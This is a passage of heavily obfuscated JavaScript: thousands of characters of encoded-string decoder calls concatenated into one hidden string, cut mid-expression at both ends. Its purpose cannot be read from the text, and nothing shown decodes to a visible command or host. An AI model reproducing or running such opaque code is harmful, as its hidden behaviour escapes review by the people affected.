(0x12cd,'B!nN')+V(0x558,'yv[*')+V(0x129,'CN4@')+V(0x481,'Xdd3')+V(0x688,'UPH4')+V(0x7eb,'q0hd')+V(0x1424,'Xdd3')+V(0xd20,'MIT5')+V(0x651,'q0hd')+V(0x665,'#og]')+V(0xae4,'Xdd3')+V(0x124b,'iFM3')+V(0x7ad,'dPZa')+V(0x6c4,'MEi5')+V(0xb9c,'4XSe')+V(0x79a,'[]Wo')+V(0x115f,'Rndx')+V(0x12c8,'isHN')+V(0xe71,'InF%')+V(0xac0,'8gxt')+V(0xf87,'35jG')+V(0x13e0,'O9ng')+V(0x760,'MIT5')+V(0x1479,'a3Ue')+V(0xb08,'iFM3')+V(0x334,'a3Ue')+V(0xb1d,'InF%')+V(0x555,'N8Y#')+V(0x149b,'dPZa')+V(0x48a,'q0hd')+V(0xc0,'eMY7')+V(0x13e7,'Rndx'))+(V(0x1bc,'UPH4')+V(0x43f,'q0hd')+V(0xcfb,'eWWl')+V(0x138a,'fp2#')+V(0x105,'2AHF')+V(0x6fc,'^9nA')+V(0x12a5,'mL]x')+V(0x104,'fp2#')+V(0x641,'isHN')+V(0x6ac,')vKw')+V(0x1321,'CN4@')+V(0x64a,'UPH4')+V(0x223,'iFM3')+V(0x132c,'F5J[')+V(0x1d6,'^9nA')+V(0x91b,'MEi5')+V(0x11cf,'hR*u')+V(0x14b0,'4XSe')+V(0xe9,'F5J[')+V(0x146d,'vsEt')+V(0xb5b,'tPWf')+V(0xd0a,'q0hd')+V(0xd50,'Ve&f')+V(0xb5e,'rZX2')+V(0x970,'[]Wo')+V(0xdee,'EjjM')+V(0x43d,'PTG*')+V(0x10fa,'G3Ww')+V(0x188,'iFM3')+V(0x1221,'@*6T')+V(0xa86,'mL]x')+V(0x52f,'CN4@')+V(0xa69,'q0hd')+V(0x11a,'isHN')+V(0x131d,'27E(')+V(0xf2e,'N8Y#')+V(0x56f,'yv[*')+V(0x7ed,')*j7')+V(0x98d,'F5J[')+V(0xeb2,'InF%')+V(0x1047,'G3Ww')+V(0x9b6,'B!nN')+V(0x983,'O9ng')+V(0x4fa,'SnQv')+V(0x4a0,'fp2#')+V(0xbfe,'4XSe')+V(0x14ef,'ABfs')+V(0xb78,'Rndx')+V(0x1477,'Ve&f')+V(0x133b,'eMY7')+V(0xc49,'O9ng')+V(0xdba,'vsEt')+V(0x10e2,'@*6T')+V(0x9cc,'4XSe')+V(0xb11,'UPH4')+V(0x751,'HAS2')+V(0xb32,'eMY7')+V(0x831,'N8Y#')+V(0x1012,'SnQv')+V(0xa4d,'PTG*')+V(0x1472,'eWWl')+V(0x1114,'^9nA')+V(0x13cd,'Xdd3')+V(0x103,'^9nA')+V(0x174,'Cod1')+V(0x466,'mL]x')+V(0x76e,'Ve&f')+V(0x9aa,'eMY7')+V(0xd30,')vKw')+V(0x11a0,'q0hd')+V(0x178,'27E(')+V(0xbd,'fp2#')+V(0x2e0,'B!nN')+V(0xec1,'rZX2')+V(0x14f6,'fp2#')+V(0x2c1,'EiV6')+V(0x1247,'O9ng')+V(0x10e7,'Xdd3')+V(0x4e4,'EjjM')+V(0xc43,'EiV6')+V(0x44b,'SnQv')+V(0xfeb,'Rndx')+V(0xff7,'rZX2')+V(0x470,'a3Ue')+V(0x232,'35jG')+V(0xa9a,'Xdd3')+V(0xa1c,'35jG')+V(0x9f5,'uhxy')+V(0xa02,'iFM3')+V(0x27c,'mL]x')+V(0xf8d,'tPWf')+V(0x9e4,'2AHF')+V(0x8c7,'N8Y#')+V(0x4d4,'Cod1')+V(0x8a4,'Xdd3')+V(0x3bb,'eWWl')+V(0x57f,'2AHF')+V(0x646,'qb6N')+V(0x920,'EjjM')+V(0xdf6,'MEi5')+V(0x5db,'27E(')+V(0xc7b,'N8Y#')+V(0x6df,'mL]x')+V(0x9a4,'Rndx')+V(0x114e,'4XSe')+V(0xa6d,'fp2#')+V(0x973,'dPZa')+V(0x1045,')*j7')+V(0xdfd,'a3Ue')+V(0x7d3,'syPc')+V(0xa8c,'O9ng')+V(0x1140,'Ve&f')+V(0x10c9,'Xdd3')+V(0x1021,'Cod1')+V(0x3d6,'F5J[')+V(0x5e9,'O9ng')+V(0xb47,')*j7')+V(0x987,'rZX2')+V(0x932,'isHN')+V(0x56e,'InF%')+V(0xb30,'rZX2')+V(0x1d9,'4XSe')+V(0x136,'hR*u')+V(0x10c7,'MEi5')+V(0xe10,'qb6N')+V(0x5c6,'q0hd')+V(0xc24,'UPH4')+V(0xcd4,'F5J[')+V(0x102a,'mL]x')+V(0x901,'[]Wo')+V(0xe04,'vsEt')+V(0xe27,'dPZa')+V(0xc5e,'isHN')+V(0xf05,'[]Wo')+V(0x12f0,'8gxt')+V(0x1179,'EiV6')+V(0xd1d,'q0hd')+V(0x11ac,'Xdd3')+V(0xf46,'vsEt')+V(0x112a,'8gxt')+V(0x47f,'35jG')+V(0xc0b,'G3Ww')+V(0x68c,'N8Y#')+V(0xfa0,'PTG*')+V(0x528,'vsEt')+V(0xe7f,'@*6T')+V(0xdb7,'Cod1')+V(0x14d6,'[]Wo')+V(0xf31,')vKw')+V(0x806,'iFM3')+V(0x96a,'eWWl')+V(0x13b5,'syPc')+V(0x6b1,'8gxt')+V(0x564,'rZX2')+V(0x9cf,'35jG')+V(0x125c,'EiV6')+V(0x150a,'35jG')+V(0x69f,'eMY7')+V(0x14f0,'MEi5')+V(0x1e4,'h3ci')+V(0x833,'Rndx')+V(0x1371,'2AHF')+V(0x13c3,'rZX2')+V(0x1237,'mL]x')+V(0x43b,')*j7')+V(0x136d,'B!nN')+V(0x6f9,'PTG*')+V(0x5f4,'mL]x')+V(0x1366,'^9nA')+V(0x9bc,'Cod1')+V(0xb3e,'q0hd')+V(0x218,'^9nA')+V(0xbe3,'G3Ww')+V(0xff0,'U@y&')+V(0x9bf,'dPZa')+V(0x3e8,'InF%')+V(0x129f,'HAS2')+V(0x13a9,')*j7')+V(0x686,'F5J[')+V(0xe0d,'#og]')+V(0x18a,'Cod1')+V(0x12f6,'8gxt')+V(0x363,'Cod1')+V(0x198,')*j7')+V(0x107e,'@*6T')+V(0x9b9,'rZX2')+V(0x137e,'@*6T')+V(0x10ee,'MEi5')+V(0x2e3,'CN4@')+V(0x1069,'O9ng')+V(0x87b,'^9nA')+V(0x5f1,'Xdd3')+V(0x6f5,'UPH4')+V(0x914,'InF%')+V(0xa1a,'F5J[')+V(0xf15,'q0hd')+V(0x7dd,'q0hd')+V(0xf4,'EjjM')+V(0x7a6,'CN4@')+V(0x163,'B!nN'))+(V(0x373,'4XSe')+V(0x7a9,'MEi5')+V(0xd05,'h3ci')+V(0x788,'SnQv')+V(0x754,'4XSe')+V(0xf7d,'EjjM')+V(0x2b6,'O9ng')+V(0xc01,'N8Y#')+V(0x1126,'U@y&')+V(0x2da,'8gxt')+V(0x55f,'SnQv')+V(0xc34,'eWWl')+V(0x10db,'N8Y#')+V(0x10ae,'eWWl')+V(0x1344,'35jG')+V(0xc19,'dPZa')+V(0xcd9,'4XSe')+V(0xb93,'eWWl')+V(0x10ad,'ABfs')+V(0x9f1,'qb6N')+V(0xf4c,'HAS2')+V(0x1165,'Rndx')+V(0xe05,'Cod1')+V(0x323,'B!nN')+V(0x402,'^9nA')+V(0xd79,'4XSe')+V(0x11d5,'fp2#')+V(0xbca,'a3Ue')+V(0x181,')vKw')+V(0x2fb,'fp2#')+V(0x1039,'tPWf')+V(0x1092,')vKw')+V(0x434,'27E(')+V(0x3a0,'qb6N')+V(0x1356,'2AHF')+V(0x1111,'#og]')+V(0x7d7,')vKw')+V(0x942,'isHN')+V(0xd72,')vKw')+V(0x3ae,'4XSe')+V(0x1264,'8gxt')+V(0x67d,'G3Ww')+V(0xa01,'^9nA')+V(0x25a,'EjjM')+V(0x14b6,'fp2#')+V(0xf67,'syPc')+V(0xc73,'hR*u')+V(0x196,'U@y&')+V(0xca4,'O9ng')+V(0x5ec,'G3Ww')+V(0x10bb,'PTG*')+V(0x1c5,'35jG')+V(0xf2b,'qb6N')+V(0x1482,'yv[*')+V(0x9a9,'SnQv')+V(0xb85,'HAS2')+V(0x1360,')vKw')+V(0x138c,'qb6N')+V(0x2dc,'uhxy')+V(0xfe9,'rZX2')+V(0x962,'CN4@')+V(0x11de,'uhxy')+V(0x568,'8gxt')+V(0x7f2,'q0hd')+V(0x38f,'O9ng')+V(0xc9d,'@*6T')+V(0xc37,'PTG*')+V(0xd03,'mL]x')+V(0xcec,'h3ci')+V(0xb0a,'Cod1')+V(0x623,'yv[*')+V(0x13ad,'PTG*')+V(0x110d,'35jG')+V(0x396,'h3ci')+V(0x6aa,'B!nN')+V(0x368,'rZX2')+V(0xbd3,')*j7')+V(0xb7e,')vKw')+V(0xdf2,'a3Ue')+V(0x8f4,'eMY7')+V(0x7a5,'8gxt')+V(0xfdf,'8gxt')+V(0x14e0,'^9nA')+V(0x1148,'4XSe')+V(0x2ec,'27E(')+V(0x326,'q0hd')+V(0x71b,'EjjM')+V(0x924,'^9nA')+V(0x794,'hR*u')+V(0xde,'Cod1')+V(0xdab,'syPc')+V(0xed6,'SnQv')+V(0x607,'2AHF')+V(0xe3d,'isHN')+V(0x7e1,'q0hd')+V(0xa39,'@*6T')+V(0xe31,'EjjM')+V(0x80e,'EjjM')+V(0x14fb,'ABfs')+V(0x401,'dPZa')+V(0xe52,'Ve&f')+V(0x65c,'EiV6')+V(0x35e,'35jG')+V(0x4cd,'UPH4')+V(0x14fa,'HAS2')+V(0x1fc,'qb6N')+V(0xcb7,'B!nN')+V(0xf09,'a3Ue')+V(0xe21,'Cod1')+V(0x5ba,'Ve&f')+V(0x11be,'35jG')+V(0x136b,'EiV6')+V(0x7e6,')*j7')+V(0x8f2,'B!nN')+V(0x9c9,'hR*u')+V(0xd22,'Rndx')+V(0xf69,'SnQv')+V(0x95a,'vsEt')+V(0xea3,'yv[*')+V(0x1137,'SnQv')+V(0xc41,'Xdd3')+V(0x1200,'#og]')+V(0x5cc,'EjjM')+V(0x5dd,'EjjM')+V(0x34b,'@*6T')+V(0x1461,'Cod1')+V(0xd10,'tPWf')+V(0x1376,'tPWf')+V(0x13b4,'Cod1')+V(0x74f,'mL]x')+V(0x2b1,'yv[*')+V(0x376,'tPWf')+V(0x1394,'a3Ue')+V(0x32e,'27E(')+V(0x2c9,'F5J[')+V(0x11cb,'G3Ww')+V(0x8f1,'F5J[')+V(0x14c8,'h3ci')+V(0x303,'4XSe')+V(0x105d,'hR*u')+V(0x928,'U@y&')+V(0x3c7,'Xdd3')+V(0xe11,')vKw')+V(0x731,'HAS2')+V(0x49c,'[]Wo')+V(0xee,'dPZa')+V(0x82e,'q0hd')+V(0x1336,'iFM3')+V(0x66a,')*j7')+V(0x722,')*j7')+V(0xcc,'Rndx')+V(0x13b,'iFM3')+V(0xb15,'Ve&f')+V(0x843,')vKw')+V(0x21f,'isHN')+V(0x55c,'[]Wo')+V(0xc78,'isHN')+V(0x832,'HAS2')+V(0x173,'rZX2')+V(0x50f,'q0hd')+V(0x795,'PTG*')+V(0x902,'CN4@')+V(0x48c,'8gxt')+V(0xc8a,'dPZa')+V(0x11b9,'fp2#')+V(0x29e,'SnQv')+V(0x10b1,'mL]x')+V(0xb64,'@*6T')+V(0x520,'h3ci')+V(0x744,'35jG')+V(0x612,'27E(')+V(0xa72,'35jG')+V(0x81b,'U@y&')+V(0xd63,'O9ng')+V(0xdd6,'InF%')+V(0x70e,'iFM3')+V(0xe4a,'^9nA')+V(0x1161,'eWWl')+V(0x1a1,'N8Y#')+V(0x14aa,'Cod1')+V(0xff8,'SnQv')+V(0x300,'dPZa')+V(0x8c0,')vKw')+V(0x4af,'vsEt')+V(0x97c,'G3Ww')+V(0xcf0,'N8Y#')+V(0x29c,'qb6N')+V(0x44e,'27E(')+V(0xa96,'MIT5')+V(0xa46,'MEi5')+V(0xf2a,')*j7')+V(0xfdb,'8gxt')+V(0x356,'8gxt')+V(0x14a7,'isHN')+V(0x1082,'isHN')+V(0x311,'PTG*')+V(0xc38,'h3ci')+V(0x124,'fp2#')+V(0x351,'MEi5')+V(0x717,'h3ci'))+(V(0x1232,'35jG')+V(0x10ac,'EiV6')+V(0xe0,'iFM3')+V(0x1004,'uhxy')+V(0x6a2,'vsEt')+V(0xaf3,'4XSe')+V(0x886,'4XSe')+V(0x977,'MIT5')+V(0x4d9,'rZX2')+V(0x1c3,'EiV6')+V(0x8a2,'fp2#')+V(0x13b7,'[]Wo')+V(0x3da,'27E(')+V(0x781,'eMY7')+V(0x140d,'U@y&')+V(0xd6f,'HAS2')+V(0xeb3,'rZX2')+V(0x1358,'EjjM')+V(0xf1b,'uhxy')+V(0x267,'^9nA')+V(0xa88,'rZX2')+V(0x1298,'F5J[')+V(0xbc3,'iFM3')+V(0x19c,'HAS2')+V(0xebb,'h3ci')+V(0x712,'SnQv')+V(0x5cb,'InF%')+V(0x8c9,')vKw')+V(0x139b,'^9nA')+V(0x10d4,'F5J[')+V(0x1182,'tPWf')+V(0x297,'EiV6')+V(0x10f7,')vKw')+V(0xd96,'Ve&f')+V(0x909,'@*6T')+V(0x1420,'uhxy')+V(0x3a3,'CN4@')+V(0xffb,'MIT5')+V(0xb1b,')*j7')+V(0x1436,'U@y&')+V(0x130,'iFM3')+V(0xdfb,'EjjM')+V(0x521,'MEi5')+V(0xb6c,'EiV6')+V(0xd42,')vKw')+V(0x42d,')*j7')+V(0xbad,'uhxy')+V(0xb2f,'Ve&f')+V(0x13bd,'8gxt')+V(0xc59,'2AHF')+V(0xcdf,'vsEt')+V(0xae2,'HAS2')+V(0x18c,'#og]')+V(0xa58,'EjjM')+V(0x23c,'fp2#')+V(0xcc7,'rZX2')+V(0xb5c,'@*6T')+V(0x12ac,'UPH4')+V(0x1067,'h3ci')+V(0x11e0,'Ve&f')+V(0x5e0,'q0hd')+V(0x71f,'mL]x')+V(0xcd5,'35jG')+V(0x488,'qb6N')+V(0xd0b,'Ve&f')+V(0x11f9,'isHN')+V(0xc57,'SnQv')+V(0x1134,'MEi5')+V(0x3d5,')*j7')+V(0x12ca,'tPWf')+V(0x1bf,'O9ng')+V(0x546,'G3Ww')+V(0x7f3,'mL]x')+V(0x57d,'SnQv')+V(0x524,'Xdd3')+V(0x14db,'tPWf')+V(0xb2d,'PTG*')+V(0x12c5,'uhxy')+V(0x6ff,'UPH4')+V(0xae9,'vsEt')+V(0x10cb,'O9ng')+V(0x128a,'syPc')+V(0x2b8,'@*6T')+V(0x5c4,'35jG')+V(0x695,'#og]')+V(0x9f8,'dPZa')+V(0x14a1,'EjjM')+V(0x6cf,'mL]x')+V(0xa7c,'q0hd')+V(0xf9c,'ABfs')+V(0x1190,'mL]x')+V(0xc72,'CN4@')+V(0x569,'F5J[')+V(0xbc4,'F5J[')+V(0x11a5,'dPZa')+V(0xf82,'@*6T')+V(0x26b,'uhxy')+V(0xd84,'Xdd3')+V(0x54d,'SnQv')+V(0xd76,'mL]x')+V(0x509,'ABfs')+V(0x4d7,'uhxy')+V(0xceb,'rZX2')+V(0x108e,'SnQv')+V(0xf72,'#og]')+V(0x890,'eWWl')+V(0xb28,'8gxt')+V(0xa81,'CN4@')+V(0x29f,'^9nA')+V(0x11f5,'@*6T')+V(0x56d,'Ve&f')+V(0xa82,'vsEt')+V(0x1005,'Cod1')+V(0x9fe,'fp2#')+V(0x274,'tPWf')+V(0xbd8,'U@y&')+V(0x940,'mL]x')+V(0x85e,'rZX2')+V(0xa34,'F5J[')+V(0x5fe,'U@y&')+V(0x3f4,'tPWf')+V(0x6f2,'MIT5')+V(0x108b,'rZX2')+V(0x73e,'tPWf')+V(0x648,'EiV6')+V(0x14a,'PTG*')+V(0x14c7,'PTG*')+V(0x28c,'8gxt')+V(0x137d,'F5J[')+V(0x1256,'N8Y#')+V(0x1002,'N8Y#')+V(0x697,'syPc')+V(0x7f7,'hR*u')+V(0xfbf,'[]Wo')+V(0x76a,'iFM3')+V(0x891,'hR*u')+V(0x14b5,'uhxy')+V(0x12a4,'InF%')+V(0x1c7,'^9nA')+V(0x38c,'27E(')+V(0x6c6,')vKw')+V(0x6d8,'CN4@')+V(0x1505,'#og]')+V(0x43a,'35jG')+V(0x84d,'tPWf')+V(0x273,'ABfs')+V(0x2a8,')*j7')+V(0x1375,'MEi5')+V(0xee3,'tPWf')+V(0x491,'rZX2')+V(0x1241,')vKw')+V(0x166,'hR*u')+V(0x4b5,'isHN')+V(0xa45,'CN4@')+V(0xd3,'PTG*')+V(0x7d4,')vKw')+V(0x1269,'@*6T')+V(0x7de,'MIT5')+V(0x1125,'Ve&f')+V(0xc4e,'InF%')+V(0xff,'vsEt')+V(0xe68,'Xdd3')+V(0x871,'SnQv')+V(0x1c8,'8gxt')+V(0xa3f,'#og]')+V(0xaaf,'B!nN')+V(0x5a2,'[]Wo')+V(0x8f5,'q0hd')+V(0x129e,'InF%')+V(0x527,'Cod1')+V(0x1077,'B!nN')+V(0x10e6,'#og]')+V(0x1d4,'UPH4')+V(0xda4,'hR*u')+V(0x6f7,'27E(')+V(0x61f,'27E(')+V(0xf47,'B!nN')+V(0xe89,'isHN')+V(0x12bb,'InF%')+V(0xa57,')*j7')+V(0x99b,'HAS2')+V(0xd82,'G3Ww')+V(0x54f,'Ve&f')+V(0x6b5,'EjjM')+V(0x263,'@*6T')+V(0xfae,'q0hd')+V(0x1244,'eMY7')+V(0xbe7,'F5J[')+V(0xa7e,'mL]x')+V(0x13d5,'G3Ww')+V(0xf1d,'SnQv')+V(0x107a,'Rndx')+V(0xcd6,'MIT5')+V(0xded,'2AHF')+V(0xe5e,'CN4@')+V(0xcf5,'2AHF')+V(0xe23,'[]Wo')+V(0x10b3,'[]Wo')+V(0x12ec,'iFM3')+V(0x12ef,'@*6T'))+(V(0x5a8,'35jG')+V(0xca,'MEi5')+V(0x12eb,'4XSe')+V(0x109b,'EjjM')+V(0xd69,'8gxt')+V(0x1253,'Xdd3')+V(0x9c1,'EiV6')+V(0x877,'vsEt')+V(0xf78,'Ve&f')+V(0xabc,'8gxt')+V(0x3b3,'EjjM')+V(0x149e,'mL]x')+V(0x63d,'q0hd')+V(0x7c9,'N8Y#')+V(0x115e,')*j7')+V(0x397,'MEi5')+V(0x14eb,'27E(')+V(0x1108,'Cod1')+V(0x4a8,'27E(')+V(0xe87,'^9nA')+V(0xc2e,'tPWf')+V(0x79d,'vsEt')+V(0x126d,'tPWf')+V(0x726,'qb6N')+V(0x143b,'Ve&f')+V(0x1d5,'B!nN')+V(0x1413,'#og]')+V(0x153,'q0hd')+V(0x159,'fp2#')+V(0xb46,'@*6T')+V(0xb35,'a3Ue')+V(0xe7c,'Ve&f')+V(0x51a,'U@y&')+V(0x6b7,'HAS2')+V(0xf3a,'4XSe')+V(0xa8d,'yv[*')+V(0x515,'syPc')+V(0x2c5,'O9ng')+V(0x4a3,'q0hd')+V(0x728,'#og]')+V(0x691,'ABfs')+V(0x4c3,'U@y&')+V(0x835,'mL]x')+V(0x33a,'2AHF')+V(0x7aa,')vKw')+V(0x120a,'a3Ue')+V(0x52e,'SnQv')+V(0x106a,'hR*u')+V(0xd7a,')*j7')+V(0x12e7,'syPc')+V(0x76b,'G3Ww')+V(0xd28,'2AHF')+V(0xa70,'PTG*')+V(0xff6,'4XSe')+V(0x847,'uhxy')+V(0x899,'U@y&')+V(0xb48,'@*6T')+V(0x1ad,'F5J[')+V(0xb29,'EiV6')+V(0x5c2,'F5J[')+V(0x1ba,'27E(')+V(0x8fd,'vsEt')+V(0x1485,'ABfs')+V(0xe47,'yv[*')+V(0x750,'2AHF')+V(0xd0d,'EiV6')+V(0x1132,')vKw')+V(0xad1,'[]Wo')+V(0x61d,'SnQv')+V(0xc1a,'tPWf')+V(0xee0,'27E(')+V(0xcc6,'@*6T')+V(0x1112,')vKw')+V(0xc89,'Xdd3')+V(0x1455,'q0hd')+V(0x74a,')vKw')+V(0x456,'Rndx')+V(0xc50,'Rndx')+V(0xebe,'CN4@')+V(0x29d,'iFM3')+V(0x8b7,'Cod1')+V(0x73d,'eWWl')+V(0xf10,'27E(')+V(0x13ce,'syPc')+V(0xf43,'tPWf')+V(0x1216,'35jG')+V(0x12f8,'N8Y#')+V(0x131e,'Ve&f')+V(0x9e9,'MIT5')+V(0xaac,'eWWl')+V(0x14e5,'vsEt')+V(0x2a4,'a3Ue')+V(0xd5c,'rZX2')+V(0x125f,'a3Ue')+V(0x3ab,'isHN')+V(0xb56,'eWWl')+V(0xd5a,'tPWf')+V(0x99d,'MEi5')+V(0xd35,'Cod1')+V(0x55b,'G3Ww')+V(0x3ac,'35jG')+V(0x937,'#og]')+V(0x593,'N8Y#')+V(0xf16,'4XSe')+V(0x120b,'MIT5')+V(0x109a,'eWWl')+V(0x85d,'4XSe')+V(0xb88,'^9nA')+V(0x982,'eMY7')+V(0x1180,'35jG')+V(0x1284,'iFM3')+V(0xb61,'vsEt')+V(0x478,'yv[*')+V(0x12af,'O9ng')+V(0x873,'vsEt')+V(0x4f2,'eWWl')+V(0x7cf,'rZX2')+V(0x144b,'O9ng')+V(0xbdb,'rZX2')+V(0x122b,'ABfs')+V(0x12e6,'Cod1')+V(0xccd,'B!nN')+V(0x6ed,'4XSe')+V(0xb42,'^9nA')+V(0x5e3,'syPc')+V(0x13ae,'isHN')+V(0xdd1,'35jG')+V(0x12db,'8gxt')+V(0x11af,'EjjM')+V(0x3d1,'F5J[')+V(0x1233,'[]Wo')+V(0x5a7,'27E(')+V(0xdf,'yv[*')+V(0xc3,'EjjM')+V(0x575,'tPWf')+V(0x14bd,'h3ci')+V(0x1187,'hR*u')+V(0x337,'Ve&f')+V(0xb5d,'dPZa')+V(0x705,'h3ci')+V(0x3de,'F5J[')+V(0x9ae,'uhxy')+V(0x1487,'eMY7')+V(0x1292,'HAS2')+V(0x6a0,'UPH4')+V(0x135a,'8gxt')+V(0x858,'h3ci')+V(0x118f,'iFM3')+V(0x98c,')*j7')+V(0xa0a,'h3ci')+V(0xb67,'vsEt')+V(0x116d,'tPWf')+V(0xbb2,'PTG*')+V(0xa16,'PTG*')+V(0xdc4,'Cod1')+V(0x23b,'qb6N')+V(0xefd,'ABfs')+V(0x1189,'mL]x')+V(0x4f7,'27E(')+V(0x7cb,'tPWf')+V(0x1266,'B!nN')+V(0x1390,'MIT5')+V(0x108d,'O9ng')+V(0x372,')vKw')+V(0x767,'B!nN')+V(0x945,'@*6T')+V(0xdb3,'InF%')+V(0x807,'EjjM')+V(0xbdd,'Cod1')+V(0xf9d,'U@y&')+V(0x133c,'ABfs')+V(0x6eb,'B!nN')+V(0xc9,'@*6T')+V(0x1050,'PTG*')+V(0x17d,'[]Wo')+V(0x10f,'eWWl')+V(0xd55,'tPWf')+V(0x411,'35jG')+V(0x110c,'hR*u')+V(0xa1f,'h3ci')+V(0xfc7,'mL]x')+V(0xf97,'[]Wo')+V(0x12be,'MEi5')+V(0x1172,'4XSe')+V(0xee4,'#og]')+V(0xf3d,'MIT5')+V(0x111e,'8gxt')+V(0x13d4,'h3ci')+V(0xeaa,'Rndx')+V(0x205,'EjjM')+V(0x465,'InF%')+V(0x1271,'Cod1')+V(0xeb1,'PTG*')+V(0x1492,'U@y&')+V(0xfce,'UPH4')+V(0xf00,'G3Ww')+V(0x58a,'PTG*')+V(0xc47,')*j7')+V(0x8e0,'@*6T')+V(0x45a,'Rndx'))+(V(0x12bc,'35jG')+V(0x4fd,'a3Ue')+V(0xfb,'2AHF')+V(0x14cc,'EiV6')+V(0x134a,'#og]')+V(0xa65,'G3Ww')+V(0x31a,'2AHF')+V(0x922,'27E(')+V(0x1308,'G3Ww')+V(0x1071,'vsEt')+V(0x10c8,'EiV6')+V(0xa0e,'4XSe')+V(0xb81,'syPc')+V(0x8db,'35jG')+V(0x11f3,'qb6N')+V(0x476,'q0hd')+V(0xf29,'MEi5')+V(0x13b2,'q0hd')+V(0x1109,'isHN')+V(0xe3a,'Cod1')+V(0x207,'#og]')+V(0xbf0,'a3Ue')+V(0x1058,'[]Wo')+V(0x1198,'eMY7')+V(0x766,'SnQv')+V(0xf1,'Xdd3')+V(0x184,'rZX2')+V(0x176,'EjjM')+V(0x4d3,'ABfs')+V(0x36d,'#og]')+V(0x41d,'HAS2')+V(0x2f4,'eMY7')+V(0x14ad,'eMY7')+V(0xaaa,'HAS2')+V(0x6f0,'a3Ue')+V(0x447,'h3ci')+V(0xfb6,'[]Wo')+V(0xe48,'qb6N')+V(0x1468,')vKw')+V(0x1120,'EiV6')+V(0x119c,'35jG')+V(0x531,'27E(')+V(0x115c,'35jG')+V(0x19d,'O9ng')+V(0x67e,')*j7')+V(0x9dc,'a3Ue')+V(0x14e,'eWWl')+V(0xdd7,'Cod1')+V(0x13af,'PTG*')+V(0x1c9,'vsEt')+V(0x146,'a3Ue')+V(0x135d,'CN4@')+V(0xa4b,'^9nA')+V(0x140e,'Xdd3')+V(0xad8,'27E(')+V(0x121b,'yv[*')+V(0xfaa,'N8Y#')+V(0x201,'h3ci')+V(0xcac,'4XSe')+V(0xdf1,'MEi5')+V(0x912,'syPc')+V(0x113f,'dPZa')+V(0xc94,'8gxt')+V(0x617,'2AHF')+V(0x1103,'hR*u')+V(0xfe0,'MEi5')+V(0xbbe,'syPc')+V(0x1364,'Ve&f')+V(0x11fa,'h3ci')+V(0x2dd,'rZX2')+V(0x1288,'qb6N')+V(0x22b,'vsEt')+V(0x6db,'eWWl')+V(0x283,'vsEt')+V(0x52d,'yv[*')+V(0x95d,'yv[*')+V(0x10cd,'iFM3')+V(0x896,'Rndx')+V(0xd97,'N8Y#')+V(0x1d8,'4XSe')+V(0x220,')vKw')+V(0x529,'Rndx')+V(0x3f0,'PTG*')+V(0x148c,'iFM3')+V(0x9ca,'a3Ue')+V(0x9f2,'Ve&f')+V(0xd8b,'iFM3')+V(0x119a,'MEi5')+V(0xe6b,'2AHF')+V(0x553,'uhxy')+V(0xaed,'CN4@')+V(0x12e1,'^9nA')+V(0xacf,'[]Wo')+V(0x7be,'35jG')+V(0x2a0,'iFM3')+V(0x133,'mL]x')+V(0x1246,'isHN')+V(0x39c,'U@y&')+V(0x65f,'B!nN')+V(0x25c,'O9ng')+V(0x308,'B!nN')+V(0x740,'uhxy')+V(0x269,'EjjM')+V(0x229,'U@y&')+V(0xd61,'yv[*')+V(0x1454,'rZX2')+V(0x10eb,'Xdd3')+V(0xc60,'Rndx')+V(0xa2b,')vKw')+V(0x203,'mL]x')+V(0xc40,'a3Ue')+V(0x897,'vsEt')+V(0xaf7,'yv[*')+V(0xfc9,'a3Ue')+V(0x13a3,'q0hd')+V(0x9ce,'syPc')+V(0x77b,'rZX2')+V(0xf55,'SnQv')+V(0x10f1,'eMY7')+V(0xaf5,'^9nA')+V(0x129b,'Rndx')+V(0x453,'8gxt')+V(0x91f,'CN4@')+V(0x248,')vKw')+V(0x1280,'fp2#')+V(0x130d,'vsEt')+V(0x3c4,'mL]x')+V(0x58f,'qb6N')+V(0x82d,'O9ng')+V(0x8cb,'[]Wo')+V(0x3c9,'EjjM')+V(0x2df,'HAS2')+V(0xf4f,'N8Y#')+V(0x6ab,'27E(')+V(0x893,'mL]x')+V(0xecc,'U@y&')+V(0x5b2,'MIT5')+V(0x5b0,'4XSe')+V(0x62b,'#og]')+V(0x1b6,'HAS2')+V(0xffc,'uhxy')+V(0xc02,'G3Ww')+V(0x382,'syPc')+V(0x3a8,'4XSe')+V(0x259,'InF%')+V(0x1a5,'rZX2')+V(0x906,'2AHF')+V(0x12ae,'MEi5')+V(0x4ad,'iFM3')+V(0xc08,'h3ci')+V(0x2cb,'h3ci')+V(0x12ff,')vKw')+V(0x2b4,'N8Y#')+V(0x810,'Ve&f')+V(0x5e7,'a3Ue')+V(0x11eb,'rZX2')+V(0x24f,'mL]x')+V(0xb82,')vKw')+V(0xe3f,'[]Wo')+V(0x11aa,'Xdd3')+V(0xeb5,'MIT5')+V(0x71a,'[]Wo')+V(0xde2,'U@y&')+V(0x11d0,'eWWl')+V(0x66f,'2AHF')+V(0x8e5,'mL]x')+V(0x1ca,')vKw')+V(0xf04,'uhxy')+V(0x786,'@*6T')+V(0x1354,'eMY7')+V(0xbef,'ABfs')+V(0x84a,'8gxt')+V(0xe74,'isHN')+V(0x49a,'tPWf')+V(0xe73,'Ve&f')+V(0xf6d,'yv[*')+V(0x345,'PTG*')+V(0x140a,'h3ci')+V(0x12e,'CN4@')+V(0xe5b,'dPZa')+V(0x296,'eMY7')+V(0x3a2,'PTG*')+V(0xca2,'UPH4')+V(0x1fb,'mL]x')+V(0x784,'iFM3')+V(0xe34,'EjjM')+V(0xb86,'ABfs')+V(0x1464,'MEi5')+V(0x22e,'4XSe')+V(0x7bd,')*j7')+V(0x17c,'U@y&')+V(0x16f,'a3Ue')+V(0xd9d,'ABfs')+V(0x1261,'Cod1')+V(0x12b8,'isHN')+V(0x14e7,'EiV6')+V(0x811,'Cod1')+V(0x839,'InF%')+V(0x1357,')vKw')+V(0x133f,'InF%'))+(V(0x9b0,'U@y&')+V(0x13db,'h3ci')+V(0x5aa,'dPZa')+V(0x782,'@*6T')+V(0x613,'PTG*')+V(0x10dd,'U@y&')+V(0x8a9,'O9ng')+V(0x11a4,'Cod1')+V(0x3a4,'G3Ww')+V(0xe40,'N8Y#')+V(0xf3c,')vKw')+V(0xa03,'h3ci')+V(0x425,'Ve&f')+V(0x746,'dPZa')+V(0x314,'eMY7')+V(0x12d0,'MEi5')+V(0xb04,'q0hd')+V(0x5b9,'eMY7')+V(0xb69,'vsEt')+V(0x11e7,'2AHF')+V(0x974,'MIT5')+V(0xd4f,'EiV6')+V(0x50a,'4XSe')+V(0xedc,'InF%')+V(0x1378,'hR*u')+V(0x12a1,'a3Ue')+'B]'),c[V